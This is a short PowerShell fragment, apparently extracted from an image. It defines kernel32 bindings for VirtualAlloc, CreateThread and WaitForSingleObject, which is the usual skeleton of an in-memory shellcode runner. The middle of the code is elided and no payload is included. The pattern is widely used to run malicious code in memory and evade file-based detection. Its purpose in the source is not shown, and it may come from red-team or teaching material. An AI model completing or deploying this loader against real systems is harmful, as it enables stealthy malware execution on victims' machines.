 $Kernel32 = @"
using System;
using System.Runtime.InteropServices;
public class Kernel32 {
[DllImport("kernel32")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32", CharSet=CharSet.Ansi)]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr
lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
[DllImport("kernel32.dll", SetLastError=true)]
public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
}
"@
Add-Type $Kernel32
...
[Kernel32]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")